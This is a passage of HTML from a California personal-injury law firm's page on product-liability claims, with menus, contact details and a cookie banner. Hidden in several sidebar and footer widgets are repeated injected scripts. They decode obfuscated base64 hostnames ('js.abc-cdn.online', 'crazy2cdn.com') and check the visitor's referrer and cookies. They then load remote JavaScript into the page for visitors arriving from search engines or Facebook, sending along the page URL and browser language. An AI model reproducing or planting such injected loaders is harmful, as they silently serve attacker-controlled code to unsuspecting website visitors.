				<div class="elementor-widget-container feature-box-wrapper ct-process text-left feature-box-classic-pro shortcode-rand-7 lendiz-inline-css" data-css="&quot;.shortcode-rand-7.feature-box-wrapper .feature-box-inner &gt; *:nth-child(1), .shortcode-rand-7.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 10px; }.shortcode-rand-7.feature-box-wrapper .feature-box-inner &gt; *:nth-child(2), .shortcode-rand-7.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: ; }&quot;">
			<div class="media"><div class="media-icon-part"><div class="fbox-number">06</div></div><div class="media-body"><h4 class="feature-box-title">Household consumer goods</h4></div><!-- .media-body --></div><!-- .media -->		</div>
				</div>
				<div class="elementor-element elementor-element-4047b66 elementor-widget elementor-widget-lendizfeaturebox" data-id="4047b66" data-element_type="widget" data-widget_type="lendizfeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper ct-process text-left feature-box-classic-pro shortcode-rand-8 lendiz-inline-css" data-css="&quot;.shortcode-rand-8.feature-box-wrapper .feature-box-inner &gt; *:nth-child(1), .shortcode-rand-8.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 10px; }.shortcode-rand-8.feature-box-wrapper .feature-box-inner &gt; *:nth-child(2), .shortcode-rand-8.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: ; }&quot;">
			<div class="media"><div class="media-icon-part"><div class="fbox-number">07</div></div><div class="media-body"><h4 class="feature-box-title">Electronics / electrical items</h4></div><!-- .media-body --></div><!-- .media -->		</div>
				</div>
				<div class="elementor-element elementor-element-34c3ec9 elementor-widget elementor-widget-lendizfeaturebox" data-id="34c3ec9" data-element_type="widget" data-widget_type="lendizfeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper text-left feature-box-classic-pro shortcode-rand-9 lendiz-inline-css" data-css="&quot;.shortcode-rand-9.feature-box-wrapper .feature-box-inner &gt; *:nth-child(1), .shortcode-rand-9.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 10px; }.shortcode-rand-9.feature-box-wrapper .feature-box-inner &gt; *:nth-child(2), .shortcode-rand-9.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(2) { margin-bottom: ; }&quot;">
			<div class="media"><div class="media-icon-part"><div class="fbox-number">08</div></div><div class="media-body"><h4 class="feature-box-title">Takata Airbags</h4></div><!-- .media-body --></div><!-- .media -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3b36eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3b36eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6d9116" data-id="f6d9116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d31cdb0 elementor-widget elementor-widget-text-editor" data-id="d31cdb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>It is important to note that consumers do not always have to be the original owner of the product. For instance, you may be able to sue the manufacturer of a defective saw that injures you, even if you borrowed it from your friend.</p><p>Furthermore, even if sellers put their label on a product after purchasing it from another manufacturer, they may still be subject to a strict liability claim.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-935550e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="935550e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdc6709" data-id="fdc6709" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
					</div>
			
					<div class="custom-post-nav">
						<div class="prev-nav-link">
				<a href="https://accidentattorneycali.com/index.php/services/riverside-class-action-lawsuit-lawyers/" class="prev"><i class="ti-angle-double-left"></i><h4>Prev</h4></a>
			</div>
					
						<div class="next-nav-link">
				<a href="https://accidentattorneycali.com/index.php/services/riverside-hotel-injury-lawyer/" class="next"><h4>Next</h4><i class="ti-angle-double-right"></i></a>
			</div>
					</div>
			</div> <!-- .service-info-wrap -->
	</div><!-- .service -->
				
						</div><!-- #primary -->
					</div><!-- main col -->
					
										<div class="col-lg-4 order-lg-1">
						<aside class="widget-area left-widget-area">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-17085" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17085"><a href="https://accidentattorneycali.com/index.php/services/car-accident/">Car Accident Lawyer Riverside</a></li>
<li id="menu-item-17086" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17086"><a href="https://accidentattorneycali.com/index.php/services/motorcycle-accident/">Riverside Motorcycle Accident Lawyer</a></li>
<li id="menu-item-17087" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17087"><a href="https://accidentattorneycali.com/index.php/services/truck-accident/">Riverside Truck Accident Lawyer</a></li>
<li id="menu-item-17088" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17088"><a href="https://accidentattorneycali.com/index.php/services/dog-bite/">Riverside Dog Bite Attorney</a></li>
<li id="menu-item-19740" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19740"><a href="https://accidentattorneycali.com/index.php/services/pedestrian-accidents/">Pedestrian Accident Attorney Riverside</a></li>
<li id="menu-item-19741" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19741"><a href="https://accidentattorneycali.com/index.php/services/premises-liability/">Riverside Premises Liability Lawyer</a></li>
<li id="menu-item-19742" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19742"><a href="https://accidentattorneycali.com/index.php/services/slip-trips-falls/">Slip And Fall Lawyer Riverside</a></li>
<li id="menu-item-19743" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19743"><a href="https://accidentattorneycali.com/index.php/services/bicycle-accident/">Bicycle Accident Lawyer Riverside</a></li>
<li id="menu-item-22216" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-22216"><a href="https://accidentattorneycali.com/index.php/services/riverside-burn-injury-lawyer/">Riverside Burn Injury Lawyer</a></li>
<li id="menu-item-22884" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-22884"><a href="https://accidentattorneycali.com/index.php/services/riverside-wrongful-death-lawyer/">Riverside wrongful death Lawyer</a></li>
</ul></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</aside>
					</div><!-- sidebar col -->
										
										
				</div><!-- row -->
			
		</div><!-- .container -->
	</div><!-- .lendiz-content-inner -->
</div><!-- .lendiz-content -->
	</div><!-- .lendiz-content-wrapper -->
	<footer class="site-footer footer-template-custom">

				<div class="footer-top-wrap">
			<div class="container">
				<div class="row">	
				<div class="col-lg-3">
				<div class="footer-top-sidebar">
					<div id="media_image-1" class="widget widget_media_image"><a href="https://orangecountyworkerscomp.com/"><img width="1000" height="218" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Footer-logo.png" class="image wp-image-19779  attachment-full size-full" alt="Footer Logo | Riverside Personal Injury Attorney" decoding="async" style="max-width: 100%; height: auto;" srcset="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Footer-logo.png 1000w, https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Footer-logo-768x167.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div id="zozo_social_widget-3" class="widget zozo_social_widget">
		

			<ul class="nav social-icons social-widget widget-content social-circled social-white social-h-black social-bg-dark social-hbg-white">

				<li><a href="https://www.facebook.com/rplawcenterriverside/" target="_blank" class="social-fb"><i class="ti-facebook"></i></a></li>
				<li><a href="https://twitter.com/rplawgroup" target="_blank" class="social-twitter"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.instagram.com/rplawgroup/" target="_blank" class="social-instagram"><i class="ti-instagram"></i></a></li>
				
				
				
				<li><a href="https://www.youtube.com/channel/UCkGC_sevwv2xJZAjPpaE8gQ" target="_blank" class="social-youtube"><i class="ti-youtube"></i></a></li>
				
				
				
				<li><a href="https://www.linkedin.com/in/raj-patel-148299133/" target="_blank" class="social-linkedin"><i class="ti-linkedin"></i></a></li>
				
				
				
			</ul>

			

			

		</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			</div>
								<div class="col-lg-9">
				<div class="footer-top-sidebar">
					<div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="custom-footertop-widget">
<div class="media">
<div class="media-icon-part">
<div class="footer-box-icon"><i class="text-center ti-location-pin"></i></div>
</div>
<div class="media-body ms-4">
<p class="title-txt mb-1">Location</p>

<div class="footer-content">
<h4 class="mb-0"><a href="https://www.google.com/maps?ll=33.920833,-117.41583&z=14&t=m&hl=en-GB&gl=US&mapclient=embed&q=2900+Adams+St+Suite+C130+Riverside,+CA+92504+USA">2900 Adams St., Suite C130, <br>Riverside, CA 92504</a></h4>
</div>
</div>
</div>
</div>

<div class="custom-footertop-widget ft-widget-2">
<div class="media">
<div class="media-icon-part">
<div class="footer-box-icon"><i class="text-center ti-headphone-alt"></i> </div>
</div>
<div class="media-body ms-4">
<p class="title-txt mb-1">Call Us</p>

<div class="footer-content">
<h4 class="mb-0"><a href="tel:(951)394-3640">(951) 394-3640</a></h4>
</div>
</div>
</div>
</div></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			</div>
									</div>
			</div>
		</div>
				<div class="footer-middle-wrap">
				<div class="container">
					<div class="row">	
						<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="menu"><li id="menu-item-22224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22224"><a href="https://accidentattorneycali.com/">Home</a></li>
<li id="menu-item-22225" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22225"><a href="https://accidentattorneycali.com/index.php/blog/">Blog</a></li>
<li id="menu-item-22226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22226"><a href="https://accidentattorneycali.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-22227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22227"><a href="https://accidentattorneycali.com/index.php/contact/">Contact</a></li>
<li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://accidentattorneycali.com/index.php/sitemap/">Sitemap</a></li>
</ul></div></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			</div>
								<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Practice Areas</h3><div class="menu-services-menu-container"><ul id="menu-services-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17085"><a href="https://accidentattorneycali.com/index.php/services/car-accident/">Car Accident Lawyer Riverside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17086"><a href="https://accidentattorneycali.com/index.php/services/motorcycle-accident/">Riverside Motorcycle Accident Lawyer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17087"><a href="https://accidentattorneycali.com/index.php/services/truck-accident/">Riverside Truck Accident Lawyer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17088"><a href="https://accidentattorneycali.com/index.php/services/dog-bite/">Riverside Dog Bite Attorney</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19740"><a href="https://accidentattorneycali.com/index.php/services/pedestrian-accidents/">Pedestrian Accident Attorney Riverside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19741"><a href="https://accidentattorneycali.com/index.php/services/premises-liability/">Riverside Premises Liability Lawyer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19742"><a href="https://accidentattorneycali.com/index.php/services/slip-trips-falls/">Slip And Fall Lawyer Riverside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19743"><a href="https://accidentattorneycali.com/index.php/services/bicycle-accident/">Bicycle Accident Lawyer Riverside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-22216"><a href="https://accidentattorneycali.com/index.php/services/riverside-burn-injury-lawyer/">Riverside Burn Injury Lawyer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-22884"><a href="https://accidentattorneycali.com/index.php/services/riverside-wrongful-death-lawyer/">Riverside wrongful death Lawyer</a></li>
</ul></div></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			</div>
								<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Areas We Serve</h3><div class="menu-areas-we-serve-container"><ul id="menu-areas-we-serve" class="menu"><li id="menu-item-19713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19713"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-santa-ana/">Indio</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19714"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/coachella-valley/">Coachella Valley</a></li>
<li id="menu-item-19715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19715"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/laguna-niguel/">Eastvale</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19716"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/rancho-cucamonga/">Rancho Cucamonga</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19717"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/">San Bernardino</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19718"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-rialto/">Rialto</a></li>
<li id="menu-item-19719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19719"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-fontana/">Fontana</a></li>
<li id="menu-item-19720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19720"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-riverside/">Riverside</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19721"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-ontario/">Ontario</a></li>
<li id="menu-item-19722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19722"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-corona/">Corona</a></li>
</ul></div></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			</div>					</div>
				</div>
			</div>
			<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
											</div>
					</li>
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="copyright-text-wrap"><p style=" font-size: 12px; line-height: 1em; ">We believe that designing products and services in close partnership with our clients is the only way to have a real impact on their business. Riverside publishes this website as a service to our clients and friends for general informational purposes only. These materials do not and are not intended to constitute legal advice. You should not act upon any such information without seeing professional counsel. These materials may be considered advertising in your state. The information provided on the web is not privileged and does not create an attorney-client relationship with Riverside or any of the firm’s lawyers. Its attorneys are licensed to practice law in California. The firm does not intend to practice law in any jurisdictions where the firm is not licensed.
</p>

Ⓒ 2021 - All Rights Are Reserved - Law Office Of orange County - <a href="https://orangecountyworkerscomp.com/index.php/privacy-policy/">Privacy Policy</a> - <a href="https://accidentattorneycali.com/index.php/disclaimer/">Disclaimer</a></div>						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
			
					<a href="#" class="back-to-top position-right" id="back-to-top"><i class="ti-angle-up"></i></a>
			</footer><!-- #colophon -->
</div><!-- #page -->
		<div class="full-search-wrapper">
			<a class="full-search-toggle close" href="#"></a>
			
		<form method="get" class="search-form" action="https://accidentattorneycali.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for...">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-arrow-right"></i></button>
				</span>
			</div>
		</form>		</div>
	

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
